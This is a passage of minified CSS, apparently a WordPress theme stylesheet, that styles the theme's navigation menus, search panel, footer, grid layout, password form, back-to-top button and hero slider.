.wp-block-button__link:before,.wp-block-button__link.arrow-link:not(.is-style-outline):after,.wp-block-button__link.arrow-link:not(.is-style-outline):before{color:inherit}.button.has-white-background-color,.wp-block-button__link.has-white-background-color{--metropolis-button-color:#fff}.button.has-black-background-color,.wp-block-button__link.has-black-background-color{--metropolis-button-color:#000}.button.has-light-gray-background-color,.wp-block-button__link.has-light-gray-background-color{--metropolis-button-color:#f5f5f5}.button.has-gray-background-color,.wp-block-button__link.has-gray-background-color{--metropolis-button-color:#696969}.button.has-med-gray-background-color,.wp-block-button__link.has-med-gray-background-color{--metropolis-button-color:#292929}.button.has-dark-gray-background-color,.wp-block-button__link.has-dark-gray-background-color{--metropolis-button-color:#1a1a1a}.button.has-yellow-background-color,.wp-block-button__link.has-yellow-background-color{--metropolis-button-color:#fec013}.button.has-orange-background-color,.wp-block-button__link.has-orange-background-color{--metropolis-button-color:#e18c0a}.button.has-gold-background-color,.wp-block-button__link.has-gold-background-color{--metropolis-button-color:#9c8f7d}.button.has-brown-background-color,.wp-block-button__link.has-brown-background-color{--metropolis-button-color:#875200}small{font-size:.875em}big{font-size:1.125em}.border-radius>img,img.border-radius{border-radius:.75em}span.icon{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:relative;text-transform:none;top:-.075em;vertical-align:middle;white-space:nowrap;width:1em}span.icon a{text-decoration:none}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;display:inline-block;font-family:Font Awesome Brands;font-style:normal;font-variant:normal;font-weight:400;line-height:1}html{font-size:14px;scroll-behavior:smooth}@media screen and (min-width:782px){html{font-size:16px}}body{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;-webkit-font-smoothing:antialiased;color:var(--metropolis-text-color);font-family:Source Sans Pro,sans-serif;line-height:1.5;overflow-x:hidden;position:relative;width:100%}@media screen and (max-width:781px){body.nav-open{overflow:hidden}}#page-wrapper{overflow:clip;padding:0!important;position:relative}#announcement-bar{font-size:.75em;font-weight:500}@media screen and (max-width:781px){#announcement-bar{-webkit-overflow-scrolling:touch;font-size:.875em;height:50px;overflow-x:scroll;white-space:nowrap}#announcement-bar>:first-child{height:100%}}@media screen and (min-width:782px){#announcement-bar>:first-child{padding:.75em 1.5em}}#announcement-bar .wp-block-metropolis-section__container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}#announcement-bar .wp-block-metropolis-section__container>*{display:inline-block;margin:0 .5em 0 0}@media screen and (max-width:781px){#announcement-bar .wp-block-metropolis-section__container .arrow-link{padding-right:1.25em}}#announcement-bar .button{margin-right:.5em}#announcement-bar .button.small{vertical-align:top}#announcement-bar .arrow-link:after{color:var(--metropolis-accent-color)}@media screen and (max-width:781px){.nav-open #announcement-bar{display:none}}#site-overlay{background-color:rgba(0,0,0,.5);bottom:100%;left:-100%;opacity:0;position:fixed;top:0;transition:opacity .2s;width:100%;z-index:998}.search-open #site-overlay{bottom:0;left:0;opacity:1}.nav-open #site-overlay{bottom:0;left:0;opacity:0}@media screen and (min-width:782px){#site-overlay.visible{bottom:0;left:0;opacity:1}}#top{position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:999}@media screen and (min-width:782px){#top{position:relative}}@media screen and (max-width:781px){.admin-bar #top{top:46px}}#top .nav-wrap{font-weight:700;position:relative}@media screen and (min-width:782px){#top .nav-wrap{align-items:center;background-color:#fff;background:linear-gradient(180deg,#fff 25%,#f2f2f2);display:flex;height:100px;justify-content:space-between;margin-bottom:50px;padding:0 8vw 0 2%}}@media screen and (max-width:781px){#top .nav-wrap .nav-header{align-items:center;background-color:#fff;display:flex;height:50px;justify-content:space-between;padding-left:.5em}}@media screen and (min-width:782px){#top .nav-wrap .nav-header{flex-shrink:0}}#top .nav-wrap .nav-header .site-logo{align-items:center;display:flex}#top .nav-wrap .nav-header .site-logo .custom-logo-link{display:block;margin-right:.5em;width:42px}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .custom-logo-link{margin-right:1em;width:82px}}#top .nav-wrap .nav-header .site-logo .custom-logo-link img,#top .nav-wrap .nav-header .site-logo .custom-logo-link svg{display:block;width:100%}#top .nav-wrap .nav-header .site-logo .site-name{font-family:Merriweather,sans-serif;font-size:1em;font-weight:400}@media screen and (min-width:782px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.25em}}@media screen and (min-width:1200px){#top .nav-wrap .nav-header .site-logo .site-name{font-size:1.375em}}@media screen and (max-width:781px){#top .nav-wrap .nav{-webkit-overflow-scrolling:touch;background-color:#1a1a1a;bottom:0;color:#fff;font-size:1.25em;left:100%;overflow:auto;padding-top:50px;position:fixed;top:0;transition:left .3s ease;width:calc(100% - 42px - 1rem)}.nav-open #top .nav-wrap .nav{left:calc(42px + 1rem)}}@media screen and (min-width:782px){#top .nav-wrap .nav{font-size:.8125em}}@media screen and (min-width:1000px){#top .nav-wrap .nav{font-size:.875em}}@media screen and (min-width:1200px){#top .nav-wrap .nav{font-size:1em}}@media screen and (max-width:782px){.admin-bar #top .nav-wrap .nav{top:46px}}.search-open #top .nav-wrap .nav{pointer-events:none}@media screen and (max-width:781px){.search-open #top .nav-wrap .nav{left:100%!important}}#top .nav-wrap .nav .menu{font-weight:500}@media screen and (min-width:782px){#top .nav-wrap .nav .menu{white-space:nowrap}}#top .nav-wrap .nav .menu span.icon{font-size:1.5em;margin-right:.125em;position:relative;top:-.075em;vertical-align:middle}@media screen and (min-width:782px){#top .nav-wrap .nav .menu:hover>li>a{opacity:.5}}#top .nav-wrap .nav .menu>li{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li{border-bottom:2px solid hsla(0,0%,100%,.1);display:block}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li{display:inline-block;vertical-align:middle}#top .nav-wrap .nav .menu>li:hover>a{opacity:1}}#top .nav-wrap .nav .menu>li>a{display:block;font-weight:600;padding:1rem 1.75rem;position:relative}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>a{line-height:100px;padding:0 1em;transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li:last-child{padding-right:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li:last-child>a{padding-right:0}}#top .nav-wrap .nav .menu>li>.sub-menu{background-color:#292929;color:#fff}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li>.sub-menu{display:none;font-size:.875em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu{border-radius:.5em;box-shadow:0 0 1.5em -.5em rgba(0,0,0,.4);display:block!important;left:-9999px;margin-top:3em;opacity:0;position:absolute;top:50%;transform:translateX(-50%);transition:opacity .1s ease-out,margin-top .1s ease-out,left 0s linear .1s;width:240px}}#top .nav-wrap .nav .menu>li>.sub-menu:before{border-bottom:.5em solid #292929;border-left:.5em solid transparent;border-right:.5em solid transparent;bottom:100%;height:0;left:50%;position:absolute;transform:translateX(-50%);width:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu:before{content:""}}#top .nav-wrap .nav .menu>li>.sub-menu>li>a{display:block;font-weight:600;padding:.5rem 1.75rem;white-space:normal}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu>li>a{background-color:transparent;max-width:300px}}#top .nav-wrap .nav .menu>li>.sub-menu>li:first-of-type{padding-top:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li:last-of-type{padding-bottom:1em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu a{display:block;padding:.25rem 1.75rem}#top .nav-wrap .nav .menu>li>.sub-menu>li>.sub-menu .sub-menu{margin-bottom:.5em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{display:inline-block;left:0;margin-left:.375em;opacity:0;position:relative;top:.1em;transition:left .15s ease-out,opacity .15s ease-out}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li>.sub-menu a[href]:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"east";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}#top .nav-wrap .nav .menu>li>.sub-menu a[href]:hover:after{left:.125em;opacity:1}}#top .nav-wrap .nav .menu>li>.sub-menu .sub-menu a[href]:after{top:.2em}#top .nav-wrap .nav .menu>li.menu-item-has-children>a{position:relative}@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-has-children:hover>.sub-menu{left:50%;margin-top:2em;opacity:1;transition:opacity .2s ease-out,margin-top .2s ease-out}}#top .nav-wrap .nav .menu>li.button{background:none;border-radius:0;font-size:1em;padding:0}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button{border:none;line-height:100px;padding:0 .75em}#top .nav-wrap .nav .menu>li.button>a{background:var(--metropolis-accent-color);border-radius:.5em;color:inherit;display:inline-block;font-weight:700;line-height:1.5;padding:.5em 1.25em;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:opacity;transition-timing-function:ease}}#top .nav-wrap .nav .menu>li.button:hover{transform:none}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.button:hover>a{color:inherit}}#top .nav-wrap .nav .menu>li.menu-item-gtranslate{border:none;margin:1em}@media screen and (min-width:782px){#top .nav-wrap .nav .menu>li.menu-item-gtranslate{margin:0}#top .nav-wrap .nav .menu>li.menu-item-gtranslate #gtranslate_wrapper{position:relative!important}#top .nav-wrap .nav .primary{background-color:#fff;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;position:absolute;top:100%;width:100%}}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu{border-top:2px solid hsla(0,0%,100%,.1)}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu{display:flex;justify-content:space-between;padding:0 3%}#top .nav-wrap .nav .primary .menu>li{position:static}}#top .nav-wrap .nav .primary .menu>li:first-child>a{padding-left:0}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>a{line-height:50px}}#top .nav-wrap .nav .primary .menu>li>.sub-menu{--metropolis-accent-color:#e18c0a}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu{border-radius:0;box-shadow:none;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);margin-top:0;padding:4%;top:100%;transform:none;transition:opacity .05s,left 0s linear .05s;width:100%}}#top .nav-wrap .nav .primary .menu>li>.sub-menu:before{content:none}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li{padding:0}}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children{margin-bottom:1em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li.menu-item-has-children:last-of-type{margin-bottom:0}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{color:var(--metropolis-accent-color);font-weight:700;letter-spacing:.05em;text-transform:uppercase}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a{padding:.5rem}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>a:after{top:.15em}#top .nav-wrap .nav .primary .menu>li>.sub-menu>li>.sub-menu a{padding:.25rem .5rem}}#top .nav-wrap .nav .primary .menu>li.columns{-moz-columns:unset;columns:unset}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{display:inline-block;max-width:200px;vertical-align:top;width:50%}}@media screen and (min-width:1000px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:250px}}@media screen and (min-width:1200px){#top .nav-wrap .nav .primary .menu>li.columns>.sub-menu>li{max-width:300px}}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.menu-item-has-children>a:after{background-color:var(--metropolis-accent-color);content:"";height:.3em;left:50%;position:absolute;right:50%;top:100%;transition-delay:0s;transition-duration:.2s;transition-property:left,right;transition-timing-function:ease;z-index:10}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>a:after{left:0;right:0}#top .nav-wrap .nav .primary .menu>li.menu-item-has-children:hover>.sub-menu{left:0;margin-top:0;opacity:1;transition:opacity .2s}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu{display:grid!important;grid-auto-flow:column;grid-template-columns:65% 35%;grid-template-rows:repeat(200,auto);padding:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li{box-sizing:content-box;margin:0 5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:first-of-type{margin-top:5vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu>li:last-of-type{margin-bottom:5vw}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{color:#000;grid-area:1/2/last-line/end;overflow:hidden;padding:5vw;position:relative;white-space:normal}@media screen and (max-width:781px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside{display:none}}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside:before{background-color:var(--metropolis-background-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content>.sub-menu aside>*{position:relative;z-index:1}@media screen and (min-width:782px){#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu{grid-auto-flow:row;grid-template-columns:minmax(200px,25%) minmax(200px,25%) 1fr}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu aside{grid-area:1/3/last-line/end;justify-self:end;width:35vw}#top .nav-wrap .nav .primary .menu>li.has-mega-menu-content.columns>.sub-menu>li{margin:5vw;max-width:none;width:auto}#top .nav-wrap .nav .secondary{color:#9c8f7d}}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a{position:relative}#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;text-transform:none;transform:scaleY(1);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (max-width:781px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{content:none}}@media screen and (min-width:782px){#top .nav-wrap .nav .secondary .menu>li.menu-item-has-children>a:after{margin-left:.125em;margin-right:-.25em;margin-top:-.125em;opacity:.5}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu{transform:translateX(-100%)}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu:before{left:auto;right:2em}#top .nav-wrap .nav .secondary .menu>li:last-of-type:hover>.sub-menu{left:100%}}#top .nav-wrap .search-nav{--metropolis-background-color:#000;-webkit-overflow-scrolling:touch;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;overflow:auto;position:absolute;top:0;transform:translateY(-100%);transition:transform .3s ease;width:100%}#top .nav-wrap .search-nav:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .search-nav>*{z-index:1}@media screen and (min-width:782px){#top .nav-wrap .search-nav{box-shadow:none;display:block!important;opacity:0;overflow:unset;top:-9999px;transform:none;transition:opacity .05s,top 0s linear .05s;width:100%}}#top .nav-wrap .search-nav:before{left:40%}@media screen and (max-width:781px){.search-open #top .nav-wrap .search-nav{transform:translateY(0)}}@media screen and (min-width:782px){.search-open #top .nav-wrap .search-nav{opacity:1;top:calc(100% + 50px);transition:opacity .2s}}.search-nav .filters{--metropolis-accent-color:var(--wp--preset--color--yellow);-webkit-overflow-scrolling:touch;align-items:flex-start;display:flex;font-size:13px;margin-bottom:2em;overflow:auto;padding-bottom:.5em}@media screen and (min-width:782px){.search-nav .filters{font-size:14px}}.search-nav .filters li{display:inline-block;margin-right:.75em;vertical-align:top}@media screen and (min-width:782px){.search-nav .filters li{width:150px}}.search-nav .filters li label{cursor:pointer;display:block}.search-nav .filters li span{border-bottom:5px solid var(--wp--preset--color--med-gray);display:block;font-weight:700;letter-spacing:.085em;padding:.5em;position:relative;text-align:center;text-transform:uppercase;transition:border .15s}.search-nav .filters li span:after{border-left:.75em solid transparent;border-right:.75em solid transparent;border-top:.75em solid transparent;content:"";height:0;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:inherit;width:0}.search-nav .filters li input{height:0;overflow:hidden;width:0}.search-nav .filters li input:checked+span{border-bottom-color:var(--metropolis-accent-color)}.search-nav .filters li input:checked+span:after{border-top-color:var(--metropolis-accent-color)}.search-nav .filters li input:not(:checked):hover+span{border-bottom-color:var(--wp--preset--color--gray)}.search-nav .search-wrap{display:flex;position:relative}.search-nav .search-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"search";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:19px;font-style:normal;font-weight:400;left:1em;letter-spacing:normal;line-height:1;position:absolute;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.search-nav .search-wrap label{flex-grow:1}.search-nav .search-wrap input[type=search]{background-color:#fff;border-radius:.5em 0 0 .5em;color:inherit;display:block;font:inherit;font-weight:400;height:40px;padding:.5em 2em .5em 3em;width:100%}@media screen and (min-width:782px){.search-nav .search-wrap input[type=search]{height:60px}}.search-nav .search-wrap input[type=search]:focus{outline:none}.search-nav .search-wrap input[type=submit]{background-color:var(--wp--preset--color--yellow);border-bottom-left-radius:0;border-top-left-radius:0;font-size:14px;height:40px;transition:background .15s}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]{height:60px}}@media screen and (min-width:1000px){.search-nav .search-wrap input[type=submit]{min-width:150px}}.search-nav .search-wrap input[type=submit]:hover{transform:none}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]:hover{background-color:var(--wp--preset--color--orange)}}.has-dark-gray-background-color .search-nav input[type=search],.search-nav.has-dark-gray-background-color input[type=search]{background-color:#000}.has-dark-gray-background-color .search-nav input[type=submit],.search-nav.has-dark-gray-background-color input[type=submit]{background-color:var(--wp--preset--color--med-gray)}@media screen and (min-width:782px){.has-dark-gray-background-color .search-nav input[type=submit]:hover,.search-nav.has-dark-gray-background-color input[type=submit]:hover{background-color:var(--wp--preset--color--gray)}}#search-toggle{align-items:center;color:var(--wp--preset--color--yellow);cursor:pointer;display:flex;font-size:1.5em;height:50px;justify-content:center;margin-left:auto;transition-delay:0s;transition-duration:.2s;transition-property:color,font;transition-timing-function:ease;width:50px;z-index:1000}@media screen and (min-width:782px){#search-toggle{height:100px;position:absolute;right:0;top:0;width:8vw}}.search #search-toggle,.search-open #search-toggle{color:var(--wp--preset--color--orange)}.search #search-toggle{pointer-events:none}#menu-toggle{align-items:center;background-color:#1a1a1a;cursor:pointer;display:flex;height:50px;justify-content:center;transition:right .3s ease;width:60px;z-index:1000}@media screen and (min-width:782px){#menu-toggle{display:none}}#menu-toggle>div{display:inline-block;height:15px;position:relative;width:24px}#menu-toggle span{background-color:#fff;border-radius:1.5px;display:block;height:3px;left:0;opacity:1;position:absolute;transform-origin:center;width:100%}#menu-toggle span:first-child{top:0}.nav-open #menu-toggle span:first-child,.search-open #menu-toggle span:first-child{top:6px;transform:rotate(225deg)}#menu-toggle span:nth-child(2){top:6px}.nav-open #menu-toggle span:nth-child(2),.search-open #menu-toggle span:nth-child(2){opacity:0}#menu-toggle span:nth-child(3){top:12px}.nav-open #menu-toggle span:nth-child(3),.search-open #menu-toggle span:nth-child(3){top:6px;transform:rotate(-45deg)}#page-content-wrapper{overflow:hidden}#bottom{background:var(--wp--preset--color--med-gray);color:#fff;display:flow-root;position:relative}@supports not (display:flow-root){#bottom{padding:.05px}}@media screen and (min-width:782px){#bottom .flex-wrap{align-items:center;justify-content:space-between}#bottom .wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}#bottom p{margin-bottom:.5em}#bottom .site-logo{flex:none;margin-bottom:1.5em;width:120px}@media screen and (min-width:782px){#bottom .site-logo{margin:0 6%;order:2;width:130px}#bottom .site-logo+.footer-content{order:3}#bottom .site-logo+.footer-content:not(last-child){order:1}}@media screen and (min-width:1000px){#bottom .site-logo{margin:0 10%;width:150px}}#bottom .footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .footer-content{flex-grow:1;margin-bottom:0;max-width:450px;order:3}}#bottom .footer-content:last-child{margin-bottom:0}#bottom .footer-content .wp-block-columns{justify-content:flex-start}@media screen and (max-width:781px){#bottom .footer-content .wp-block-columns .wp-block-column{max-width:170px}}@media screen and (min-width:782px){#bottom .footer-content .wp-block-columns .wp-block-column{min-width:140px}}#bottom .footer-content form label{display:block;font-size:.875em;font-weight:700;margin-bottom:.5em}#bottom .footer-content form label .required{color:var(--metropolis-accent-color)}#bottom .footer-content form input[type=text]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-bottom:1em;padding:.5em .75em}#bottom .footer-content form input[type=text]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#bottom .footer-content form input[type=text]::-moz-placeholder{color:inherit}#bottom .footer-content form input[type=text]:-ms-input-placeholder{color:inherit}#bottom .footer-content form input[type=text]::placeholder{color:inherit}#bottom .footer-content form input[type=text]~label{font-size:.875em;font-weight:400}#bottom .privacy-policy-link:before{content:"  |  "}#bottom .metropolis{color:inherit}#bottom .metropolis:hover{color:#1e73be}#bottom .sub-footer{--metropolis-accent-color:#e18c0a;align-items:flex-start;background-color:#000;padding:1.5em 5%}#bottom .sub-footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .sub-footer-content{margin-bottom:0}}#bottom .site-info{color:#9c9c9c}@media screen and (min-width:782px){#bottom .site-info *{display:inline;margin:0}#bottom .site-info>:after{content:"  |  ";display:inline-block;opacity:.65}}#bottom .site-info>:last-child:after{content:none}@media screen and (max-width:781px){#bottom .site-info nav{margin-bottom:.5em}}#bottom .site-info nav ul li{display:inline}#bottom .site-info nav ul li:after{content:"  |  ";display:inline-block;opacity:.5}#bottom .site-info nav ul li:last-child:after{content:none}.section-header{margin:2rem 0}@media screen and (min-width:1000px){.section-header{margin-bottom:3rem}}@media screen and (min-width:782px){.section-header.flex{align-items:baseline;display:flex;justify-content:space-between}.section-header.flex h1,.section-header.flex h2,.section-header.flex h3,.section-header.flex h4,.section-header.flex h5{margin-bottom:0}}.section-header:first-child{margin-top:0}@media screen and (min-width:782px){.flex-wrap{align-items:flex-start;display:flex}.flex-wrap.align-center{align-items:center}.flex-wrap.align-bottom{align-items:flex-end}.flex-wrap .right{margin-left:auto;order:2}}.clear:after:after{clear:both;content:"";display:table}[class*=col-]{height:100%;margin-bottom:5%;position:relative}@media screen and (min-width:782px){[class*=col-]{float:left;margin-bottom:0;margin-right:8%}[class*=col-].right{float:right;margin-right:0}[class*=col-].col-1-2{width:46%}[class*=col-].col-1-3{width:28%}[class*=col-].col-2-3{width:64%}[class*=col-].col-1-4{width:19%}[class*=col-].col-3-4{width:73%}[class*=col-].col-1-5{width:13.6%}[class*=col-].col-2-5{width:35.2%}[class*=col-].col-3-5{width:56.8%}}[class*=col-]:last-child{margin-bottom:0}@media screen and (min-width:782px){.columns{-moz-column-count:2;column-count:2;-moz-column-gap:4em;column-gap:4em}}.columns a,.columns div,.columns h1,.columns h2,.columns h3,.columns h4,.columns h5,.columns h6,.columns li,.columns p,.columns ul{-moz-column-break-inside:avoid;column-break-inside:avoid;page-break-inside:avoid}.grid-wrap{display:grid}@media screen and (max-width:781px){.hide-mobile{display:none!important}}@media screen and (min-width:782px){.hide-desktop{display:none!important}}.center{margin-left:auto;margin-right:auto;text-align:center}.inline-block{display:inline-block;margin-right:.5em}.inline-block.align-top{vertical-align:top}.inline-block.align-middle{vertical-align:middle}.inline-block.align-bottom{vertical-align:bottom}#section-404{padding:0}@media screen and (min-width:782px){#section-404,#section-password-protected{align-items:center;display:flex;min-height:600px}}#section-password-protected form{margin:0 auto;max-width:400px}#section-password-protected form label{display:block;font-weight:700;margin-bottom:1em}#section-password-protected form input[type=password]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-top:.25em;padding:.5em .75em;width:100%}#section-password-protected form input[type=password]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#section-password-protected form input[type=password]::-moz-placeholder{color:inherit}#section-password-protected form input[type=password]:-ms-input-placeholder{color:inherit}#section-password-protected form input[type=password]::placeholder{color:inherit}#section-password-protected form input[type=password]~label{font-size:.875em;font-weight:400}#section-password-protected form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}#section-password-protected form input[type=submit]:active,#section-password-protected form input[type=submit]:focus,#section-password-protected form input[type=submit]:hover,#section-password-protected form input[type=submit]:visited{color:var(--metropolis-solid-button-text-color)}#section-password-protected form input[type=submit].is-style-outline,.wp-block-button.is-style-outline #section-password-protected form input[type=submit]{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link #section-password-protected form input[type=submit]{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}#section-password-protected form input[type=submit].is-style-outline.large,.wp-block-button.is-style-outline.large #section-password-protected form input[type=submit]{border-width:4px}#section-password-protected form input[type=submit].small,.wp-block-button.small #section-password-protected form input[type=submit]{font-size:.875em;padding:.375em 1em}#section-password-protected form input[type=submit].large,.wp-block-button.large #section-password-protected form input[type=submit]{font-size:1.125em;padding:1em 2em}#section-password-protected form input[type=submit]:hover{transform:translateY(-.1em)}#section-password-protected form input[type=submit] .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}#back-to-top{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:1px;left:0;overflow:visible;position:absolute;top:2000px;width:1px;z-index:99}#back-to-top:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";background:var(--metropolis-accent-color);border-radius:999px;bottom:-50px;color:#fff;content:"arrow_upward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;height:50px;letter-spacing:normal;line-height:1;line-height:50px;opacity:0;position:fixed;right:1em;text-align:center;text-transform:none;transition-delay:0s;transition-duration:.15s;transition-property:opacity,,bottom;transition-timing-function:ease;white-space:nowrap;width:1em;width:50px}#back-to-top.visible:before{bottom:1em;opacity:1}#back-to-top:hover:before{line-height:45px}.wp-block-metropolis-hero>.wp-block-gallery{bottom:0;flex-wrap:nowrap;left:0;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-hero>.wp-block-gallery .wp-block-image{margin:0!important}.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{padding-bottom:100px;z-index:2}@media screen and (min-width:782px){.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{align-items:center;display:flex;min-height:650px}}.wp-block-metropolis-hero .slider-nav{align-items:center;background-color:hsla(0,0%,100%,.5);border-radius:.5em .5em 0 